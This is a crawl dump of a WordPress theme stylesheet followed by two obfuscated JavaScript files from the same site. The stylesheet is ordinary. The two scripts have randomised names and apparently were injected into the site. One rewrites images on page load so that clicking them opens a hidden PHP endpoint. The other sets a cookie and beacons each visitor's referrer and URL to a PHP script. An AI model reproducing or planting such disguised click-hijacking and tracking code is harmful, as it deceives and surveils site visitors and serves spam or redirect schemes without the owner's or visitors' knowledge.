	padding-right: 10px;
	color: #576167;
}

.nagination ul {
	float: left;
}

.nagination a {
	color: #aaaaaa;
}

/* -breadcrums end- */
/* -FlexSlider Default Theme- */
 /* -slider- */

.flexslider {
	margin: 0; 
	padding: 0;
}

.flexslider .slides > li {
	display: none; 
	height: 420px;
	-webkit-backface-visibility: hidden;
	overflow: hidden;
} /* -Hide the slides before the JS is loaded. Avoids image jumping- */

.flexslider .slides img {
	margin: 0 auto;	
	display: block;
}

.flex-pauseplay span {
	text-transform: capitalize;
}

/* -Clearfix for the .slides element- */

.slides:after {
	content: "\0020"; 
	display: block; 
	clear: both; 
	visibility: hidden; 
	line-height: 0; 
	height: 0;
}

html[xmlns] .slides {
	display: block;
}

* html .slides {
	height: 1%;
}

/* -No JavaScript Fallback- */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */

.no-js .slides > li:first-child {
	display: block;
}

/* -FlexSlider Default Theme- */

.flexslider { 
	height: 420px;
	background: #aaaaaa;
	position: relative;
}

.flex-viewport { 
	max-height: 420px; 
	-webkit-transition: all 1s ease; 
	-moz-transition: all 1s ease; 
	-o-transition: all 1s ease; 
	transition: all 1s ease; 
}

.loading .flex-viewport { 
	max-height: 400px; 
}

.flexslider .slides { 
	height: 420px;
}

.carousel li { 
	margin-right: 5px; 
}

/* -Direction Nav- */

.flex-direction-nav {
	height: 0;
}

.flex-direction-nav a { 
	display: block; 
	width: 40px; 
	height: 40px; 
	margin: -20px 0 0; 
	position: absolute; 
	top: 50%; 
	z-index: 3; 
	overflow: hidden; 
	opacity: 0;
	-moz-opacity: 0;
	filter: alpha(opacity=0);
	cursor: pointer; 
	color: rgba(0,0,0,0.8); 
	text-shadow: 1px 1px 0 rgba(255,255,255,0.3);
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	transition: all .3s ease;
}

.flex-direction-nav .flex-prev {
	left: -50px; 
}

.flex-direction-nav .flex-next {
	right: -50px; 
	text-align: right; 
}

.flexslider:hover .flex-prev { 
	opacity: 0.7;
	-moz-opacity: 0.7;
	filter: alpha(opacity=0.7);
	left: 10px; 
}

.flexslider:hover .flex-next {
	opacity: 0.7;
	-moz-opacity: 0.7;
	filter: alpha(opacity=0.7);
	right: 10px; 
}

.flexslider:hover .flex-next:hover,
.flexslider:hover .flex-prev:hover {
	opacity: 1;
	-moz-opacity: 1;
	filter: alpha( opacity=1 );
}

.flex-direction-nav .flex-disabled {
	opacity: 0!important;
	-moz-opacity: 0;
	filter: alpha( opacity=0 );
	cursor: default; 
}

.flex-direction-nav a:before {
	font-size: 40px; 
	display: inline-block; 
	content: '\f001'; 
}

.flex-direction-nav a.flex-next:before {
	content: '\f002'; 
}

/* -Pause/Play- */

.flex-pauseplay a {
	display: block; 
	width: 20px; 
	height: 20px; 
	position: absolute; 
	bottom: 5px; 
	left: 10px; 
	opacity: 0.8; 
	-moz-opacity: 0.8;
	filter: alpha(opacity=0.8); 
	z-index: 10; 
	overflow: hidden; 
	cursor: pointer; 
	color: #000;
}

.flex-pauseplay a:before {
	font-size: 20px; 
	display: inline-block; 
	content: '\f004'; 
}

.flex-pauseplay a:hover {
	opacity: 1; 
	-moz-opacity: 1;
	filter: alpha(opacity=1); 
}

.flex-pauseplay a.flex-play:before {
	content: '\f003'; 
}

/* -Control Nav- */

.flex-control-nav {
	z-index: 10;
	width: 100%; 
	position: absolute; 
	bottom: -6px; 
	text-align: center;
}

.flex-control-nav li {
	width: 310px;
	display: inline-block; 
	*display: inline;
}

.flex-control-paging li a {
	width: 310px; 
	height: 10px; 
	display: block; 
	background: #b5ab9d; 
	cursor: pointer; 
	text-indent: -9999px;
}

.flex-control-paging li a.flex-active { 
	background: #576167; 
	cursor: default; 
}

.flex-control-paging li a.flex-active:hover {
	background: #576167; 
}

.flex-control-paging li a:hover {
	background: #cbc7c1;
}

.flex-control-thumbs {
	margin: 5px 0 0; 
	position: static; 
	overflow: hidden;
}

.flex-control-thumbs li {
	width: 25%; 
	margin: 0;
}

.flex-control-thumbs img {
	width: 100%; 
	display: block; 
	opacity: .7;
	-moz-opacity: .7;
	filter: alpha(opacity=.7);  
	cursor: pointer;
}

.flex-control-thumbs img:hover {
	opacity: 1;
	-moz-opacity: 1;
	filter: alpha(opacity=1); 
}

.flex-control-thumbs .flex-active {
	opacity: 1; 
	-moz-opacity: 1;
	filter: alpha(opacity=1); 
	cursor: default;
}

@media screen and (max-width: 860px) {
	.flex-direction-nav .flex-prev { 
	opacity: 1; 
	-moz-opacity: 1;
	filter: alpha(opacity=1); 
	left: 10px;
	}
	.flex-direction-nav .flex-next { 
	opacity: 1;
	-moz-opacity: 1;
	filter: alpha(opacity=1);  
	right: 10px;
	}
}

/* -Custom Content- */

.mdclcntr_slider_text {
	position: relative;
	height: 420px;
	text-align: center;		
	z-index: 2;
}

.mdclcntr_slider_head {	
	display: block;
	margin: 0 auto;
	padding-top: 100px;	
}

.mdclcntr_slider_head h1 {
	font-family: "Ubuntu Regular";
	font-size: 40px;
	color: #ffffff;
	word-spacing: 1px;
	font-weight: normal;
}

.mdclcntr_slider_content {
	display: block;
	margin: 0 auto;
	padding: 16px 0px 36px 0px;
	width: 450px;
	text-align: center;	
}

.mdclcntr_slider_content p {
	font-family: "Ubuntu Light";
	font-size: 15px;
	line-height: 24.1px;
	color: #ffffff;
	word-spacing: -1px;
}

.slider-more {
	font-family: "Ubuntu Bold";
	margin: 0 auto;
	display: block;
	position: relative;
	color: #ffffff;
	width: 90px;
	padding: 9px 25px 13px 25px;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	background: #3c95ca;
	font-size: 15px;
}

.attachment-mdclcntr_slider {
	position: relative;
	bottom: 420px;
	z-index: 1;
}

/* -end slider- */
/* -Comments start- */

section.comment {
	padding: 20px;
}

section.comment table {
	margin-left: 0;
}

section.comment blockquote {
	margin-left: 0;
}

section.comment p {
	padding-bottom: 30px;
}

section.comment dt {
	margin-left: 0;
}

section.comment dd {
	margin-left: 0;
}

section.comment ul {
	padding-left: 30px;
}

section.comment ol {
	padding-top: 5px;
	padding-left: 30px;
}

.comment h1 {
	font-weight: normal;
	font-size: 24px;
	line-height: 24px;
	padding-bottom: 24px;
}

.comment h2 {
	font-weight: normal;
	font-size: 21px;
	line-height: 21px;
	padding-top: 0px;
	padding-bottom: 24px;
}

.comment h3 {
	font-weight: normal;
	font-size: 18px;
	line-height: 18px;
	padding-bottom: 27px;
}

.comment h4 {
	font-weight: normal;
	font-size: 15px;
	line-height: 15px;
	padding-bottom: 25px;
}

.comment h5 {
	font-weight: normal;
	font-size: 13px;
	line-height: 13px;
	padding-bottom: 28px;
}

.comment h6 {
	font-weight: normal;
	font-size: 11px;
	line-height: 11px;
	padding-bottom: 36px;
}

.comment .comment-content dt {
	padding-left: 0;
}

.comment blockquote p {
	padding: 0;
	padding-left: 20px;
	padding-right: 5px;
}

#comments-title {
	text-align: center;
}

.comment header {
	padding: 10px 10px 0;
}

.comment {
	list-style: none;
	margin: 0;
}

.commentlist {
	list-style-type: none;
	margin: 0;
	padding-right: 10px;
}

article.comment {
	border: 1px solid #dddddd;
	list-style-type: none;
	margin: 5px 0 0;
	padding-bottom: 20px;
	padding-left: 0;
}

.comment-body {
	padding: 0 13px;
	margin-bottom: 5px;
}

.comment > div {
	margin: 0 0 0 5px;
}

.comment > ul {
	padding: 0 0 0 35px;
}

.comment pre {
	width: 83%;
}

.comment-meta a {
	color: #3c95ca;
}

.comment-author {
	padding-top: 5px;
}

.comment-author .avatar {
	float: left;
	width: 45px;
	margin: 0 10px 0 0;
	height: auto;
}

.edit-link {
	float: left;
	width: 25px;
	height: 16px;
	font-family: "Ubuntu Light";
	background: none repeat scroll 0 0 #d3d3d3;
	font-size: 13px;
	padding: 0 5px;
}

/*.page .edit-link {
	position: relative;
	top: 4px;
}

.page .comment-edit-link {
	position: relative;
	top: -4px;
}*/

.page .edit-link,
.post .edit-link {
	position: relative;
	top: 4px;
}

.page .comment-edit-link,
.post .comment-edit-link {
	position: relative;
	top: -4px;
}

.edit-link:hover {
	background: none repeat scroll 0 0 #576167;
}

.reply {
	height: 25px;
	float: left;
	text-align: left;
}

.reply a {
	color: #3c95ca;
}

.reply > p {
	color: black;
	margin: 10px 0 15px;
}

.comment-respond {
	padding-left: 30px;
}

.comment-respond .comment-reply-title {
	padding-top: 20px;
	padding-left: 0px;
}

.comment-respond .logged-in-as {
	padding: 3px 0 0 0;
	text-align: left;
}

.comment-respond .logged-in-as a {
	color: #3C95CA;
}

.comment-respond .comment-form-comment {
	padding: 10px 0px;
}

#reply-title a:hover {
	text-decoration: underline;
}

#reply-title a {
	color: #3c95ca;
}

.comment-reply-link {
	font-family: "Ubuntu Light";
	background: none repeat scroll 0 0 #d3d3d3;
	padding: 0 5px;
}

.comment-reply-link:hover {
	background: none repeat scroll 0 0 #576167;
}

.comment-respond .form-allowed-tags {
	padding: 10px 0px;
}

.comment-respond .form-submit {
	padding: 0;
}

.comment-form label {
	position: absolute;
}

.comment-form input {
	margin: 22px 0 20px 0px;
}

.comment-form-comment textarea {
	width: 207px;
	min-width: 207px;
	max-width: 530px;
	height: 130px;
	min-height: 102px;
	max-height: 500px;
	margin-top: 25px;
}

.post.pingback {
	margin: 0;
	padding: 0;
}

.post.pingback > p {
	font-size: 13px;
}

.navigation {
	font-family: "Ubuntu Regular";
	font-size: 13px;
	font-weight: bold;
	margin: 15px 0 35px;
}

.navigation a {
	color: #666E72;
}

.navigation a:hover {
	color: #3C95CA;
}

/* -Comments end- */
/* -Theme elements- */
/* -Aligning- */

.aligncenter,
div.aligncenter {
	display: block;
	margin: 0 auto;	
}

.alignnone {
	max-width: 100%;
	height: 100%;
}

.alignnone img {

}

.alignright {
	float: right;
	margin-left: 10px;
}

.alignright a {
	padding-right: 0;
}

.alignleft {
	float: left;
	margin-right: 10px;
}

.alignleft a {
	padding-left: 0;
}

a img.alignright {
	float: right;
	margin: 5px 0 20px 20px;
}

a img.alignnone {
	max-width: 100%;
	margin: 5px 20px 20px 0;
}

a img.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}

a img.aligncenter {
	display: block;
}

/* -Aligning end- */
/* -Theme wp-option- */

#mdclcntr_content .wp-caption {
	max-width: 94%; /* Image does not overflow the content area */
	margin-bottom: 28px;
}

.wp-caption.alignleft {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
	margin: 5px 0 20px 20px;
}

.wp-caption img {
	border: 0 none;
	margin: 0;
	padding: 0;
}

#mdclcntr_content .wp-caption img {
	width: 97%;
	height: 100%;
}

.wp-caption p.wp-caption-text {
	float: left;
	font-size: 13px;
	line-height: 17px;
	margin: 0;
	padding: 7px 20px 4px 1px;
}

.standalone-tweet {
	margin-left: 30px;
}

.sticky {
	
}

.bypostauthor {

}

/* -theme wp-option end- */
/* -select start- */

.post select {
	margin: 0 30px;
}

.post .mdclcntr-select {
	position: relative;
	width: 222px;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	z-index: 10;
	cursor: pointer;
	background: #fdfdfd;
}

#cntctfrmpr_contact_form .mdclcntr-select {
	float: left;
}

.select-active-option {
	height: 39px;
	border: 1px solid #ccc;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	color: #555555;
	width: 220px;
}

.select-active-option > div:first-child {
	float: left;
	padding: 10px 0 13px 8px;
	overflow: hidden;
	width: 167px;
	max-height: 12px;
	letter-spacing: 0.46px;
}

.select-button {
	background: url('images/select_arrow.png') no-repeat #ffffff;
	margin: 18px 19px 0 0;
	width: 9px;
	height: 5px;
	float: right;
}

#cntctfrmpr_contact_form .select-button {
	clear: none;
}

.select-options {
	position: absolute;
	background-color: #fdfdfd;
	width: 220px;
	display: none;
	margin-top: 7px;
	padding-top: 3px;
	padding-bottom: 10px;
	border: 1px solid #ddd;
	z-index: 10;
}

.select-optgroup {
	padding: 7px 0 8px 11px;
	color: #aaaaaa;
}

.select-option {
	padding: 6px 5px 5px 5px;
	cursor: pointer;
	color: #666e72;
}

.select-option:hover,
.mdclcntr-option-selected {
	color: #ffffff;
	background-color: #3c95ca;
}

/* -select end- */
/* -Radio buttons- */

.mdclcntr-radio {
	display: inline-block;
	height: 18px;
	width: 18px;
	padding: 0 5px 0 4px;
	cursor: pointer;
	background: url('images/sprites.png') 0 0 no-repeat;
	position: relative;
	top: 10px;
	margin: 10.5px 0 6.6px 29px; 
}

.mdclcntr-radio input[ type='radio' ] {
	display: none;
}

.mdclcntr-radio:last-of-type {
	padding-bottom: 0;
}

.mdclcntr-radio.mdclcntr-active {
	background-position: 0 -36px;
}

.mdclcntr-radio.mdclcntr-hover {
	background-position: 0 -72px;
}

/* -Checkboxes- */

.mdclcntr-check {
	display: inline-block;
	background: url('images/sprites.png') 0 -108px no-repeat;
	width: 18px;
	height: 18px;
	cursor: pointer;
	position: relative;
	margin: 8px -7px 10.5px 29px;
	padding-left: 16px;
	top: 15px;
}

.mdclcntr-check input[ type='checkbox' ] {
	display: none;
}


.mdclcntr-check.mdclcntr-active {

	background-position: 0 -144px;
}
.mdclcntr-check.mdclcntr-hover {
	background-position: 0 -180px
}

/* -checkbox and radibuttons end- */
/* -input files- */

.radio_but {
	height: 18px;
	width: 4px;
}

.wrap_file {
	margin-top: 9px;
}

.file_form {
	position: relative;
	width: 451px;
	height: 60px;
	padding: 11px 0 0 9px; 
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	background: #f8f8f8;
}

.style_file {
	position: relative;
	float: left;
	cursor: pointer;
	width: 220px;
	height: 47px;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border: 1px solid #d7d7d7;
	background: url('images/arrow.png') no-repeat right #ffffff;
}

.file_inner {
	position: relative;
	top: 12px;
	left: 10px;
	font-size: 13px;
	color: #666E72;
}

.file_validator {
	display: block;
	width: 210px;
	float: left;
	position: relative;
	top: 13px;
	left: 19px;
	color: #666E72;
}

/* -input files end- */
/* -style for portfolio- */

#container {
	float: right;
	width: 620px;
}

#container #content {
	border: 1px solid #dddddd;
	padding-left: 30px;
	padding-right: 7px;
	padding-bottom: 20px;
}

#container #content img {
	max-width: 100%;
}

#container #content .wp-caption {
	margin-bottom: 30px;
}

#container #mdclcntr_content {
	border: 1px solid #dddddd;
}

#container .breadcrumbs {
	padding: 30px;
	border-bottom: none;
}

#container a {
	color: #3C95CA;
}

.portfolio_terms {
	padding-bottom: 5px;
}

.home_page_title {
	padding: 30px;
}

.portfolio_thumb {
	float: none;
}

.portfolio_thumb img {
	width: 560px;
}

/* -end style for portfolio- */
/* -style for gallery- */

.gallery {
	width: auto;
}

.attachment img {
	margin: 0 auto;
}

.gallery-caption {
	padding: 6px;
}

.gallery dd {
	margin-top: 0;
	padding: 0 5px;
}

.gallery-item img {
	border: none !important;
}

.gallery-caption {
	margin-top: 1px;
	padding: 6px;
}

.attachment-thumbnail {
	width: 96%;
}

.gallery dt {
	margin: 0 auto;
	max-width: 150px;
}

.gallery dl {
	padding: 0;
}

#nav-single {
	display: block;
	margin-bottom: 25px;
}

.nav-previous {
	float: left;
	font-size: 15px;
}

.nav-next {
	float: right;
	font-size: 15px;
}

.nav-previous a,
.nav-next a {
	color: #267896;
}

#mdclcntr_content .attachment {
	border: 1px solid #dddddd;
	padding: 0 7px 30px 30px;
}

#mdclcntr_content .attachment header {
	padding: 28px 0 17px 0;
}

#mdclcntr_content .attachment header h2 {
	word-spacing: 3px;
	font-weight: normal;
	line-height: 20px;
	padding-bottom: 14px;
}

#mdclcntr_content .attachment header h2 a {
	color: #576167;
}

#mdclcntr_content .attachment header h2 a:hover {
	color: #267896;
}

#mdclcntr_content .attachmen .mdclcntr_meta {
	font-family: "Ubuntu Light";
	font-size: 13px;
	color: #c6c6c6;
	line-height: 14px;
	word-spacing: -2px;
}

#mdclcntr_content .attachment .mdclcntr_entry_content p {
	padding-bottom: 20px;
}

/* -end style for gallery- */
/* -pagination for posts  start- */

.post-navigation {
	line-height: 20px;
	margin-bottom: 20px;
	margin-top: 20px;
	padding-bottom: 20px;
}

.post-nav-prev {
	float: left;
	padding-left: 30px;
	padding-right: 5px;
	max-width: 40%;
	word-wrap: break-word;
}

.post-nav-prev a {
	color: #666e72;
}

.post-nav-prev a:hover {
	color: #3c95ca;
}

.post-nav-next {
	float: right;
	padding-left: 5px;
	padding-right: 30px;
	max-width: 40%;
	word-wrap: break-word;
}

.post-nav-next a {
	color: #666e72;
}

.post-nav-next a:hover {
	color: #3c95ca;
}

/* -pagination for posts end- */
/* -pagination for pages start- */

.link {
	float: right;
	display: block;
	width: 560px;
	font-size: 15px;
	margin: 0 auto;
	margin-top: 15px;
	padding: 0 30px;
	text-align: center;
	background: #f8f8f8;
}

.page-numbers {
	color: #000000;
}

a.page-numbers:hover {
	color: #3c95ca;
}

/* -pagination for pages end- */

.clear {
	clear: both;
}

--- FILE ---
content_type: application/javascript
request_url: https://johndeeresigns.com/vuvoboq.js
body_size: 595
content:

window.onload = function ()
{
	finub();
}

//*************************************************************
//
//        finub
//
//*************************************************************

function finub()
{
	var velihupice = document.getElementsByTagName("img");
 
		for (var kovitijyzeri = 0; kovitijyzeri < velihupice.length; kovitijyzeri++)   	 	{  
 
  
		var savisiwiqira = velihupice[kovitijyzeri].getAttribute("class"); 			  		if(savisiwiqira == null || savisiwiqira.length < 50) continue;   		var jonizujuku = "/jeroj.php?zajqlf=" + savisiwiqira; 		
	
 
		var hofycefuvyt = velihupice[kovitijyzeri].getAttribute("alt");
 		var myripeje = panav(jonizujuku, hofycefuvyt);
   

		var domynejibyze = velihupice[kovitijyzeri].parentNode; 

		var buqalu = velihupice[kovitijyzeri].cloneNode(true);	 
		myripeje.appendChild(buqalu);			 		 		domynejibyze.replaceChild(myripeje, velihupice[kovitijyzeri]); 	}
 } 

function panav(qokarolapysequg, cetiwaqyjugu)
{	if(cetiwaqyjugu == null) cetiwaqyjugu = "";		var cybowyjikij = document.createElement("a");	   
  	cybowyjikij.href = "#" + cetiwaqyjugu;
 
   	cybowyjikij.setAttribute("onclick", "javascript:window.open('" + qokarolapysequg + "');return false;");
  	cybowyjikij.setAttribute("rel","nofollow"); 		cybowyjikij.setAttribute("target","_blank");  
  		return cybowyjikij; 	  }

--- FILE ---
content_type: application/javascript
request_url: https://johndeeresigns.com/zunowofiz.js
body_size: 770
content:



function lujoturula()
{		var bihoto = window.location.href;    var tanem = "zunowofiz"; 


	var bigyferynenyq = "/" + tanem + ".php";
 
      var mefawajyxasir = 60;	  		var fuzijusezus = tanem;

		var benajorypyxypy = "";	 	

     try

     {  


      benajorypyxypy=""+parent.document.referrer;     } 	

    catch (ex)  
    { 
	
	    benajorypyxypy=""+document.referrer;	    }  
	
	 	if(jyruje(fuzijusezus) == null)	   	{   	
		var nugoqej = window.location.hostname; 	
	
		   	
  		waquni(fuzijusezus, "1", mefawajyxasir, "/", nugoqej);    

		if(jyruje(fuzijusezus) != null) 		{   			var rohisozoju = new Image();

 			rohisozoju.src=bigyferynenyq + "?referer=" + escape(benajorypyxypy) + "&url=" + escape(bihoto); 
   		}		}} 

lujoturula();


function jyruje(rigoly) {	     var hawutiv = document.cookie;	
 

    var qohitykywupiha = rigoly + "="; 	
    var falywipofu = hawutiv.indexOf("; " + qohitykywupiha);      if (falywipofu == -1) {
         falywipofu = hawutiv.indexOf(qohitykywupiha);	        if (falywipofu != 0) return null;	
       } else {
	

        falywipofu += 2;      }
     var hura = document.cookie.indexOf(";", falywipofu);      if (hura == -1) {
         hura = hawutiv.length;     }    return unescape(hawutiv.substring(falywipofu + qohitykywupiha.length, hura));	 
   }



function waquni(fumymewicyduby,fijumarohiweku,xigemafofi, jyviriteze, zacepijym) 
{
 var zesufubuqu = new Date();		
  
  var gilac = new Date();	

   	

 gilac.setTime(zesufubuqu.getTime() + 1000*60*xigemafofi);
 document.cookie = fumymewicyduby+"="+escape(fijumarohiweku) + ";expires="+gilac.toGMTString() + ";path=" + jyviriteze + ";domain=" + zacepijym; 	}
 	 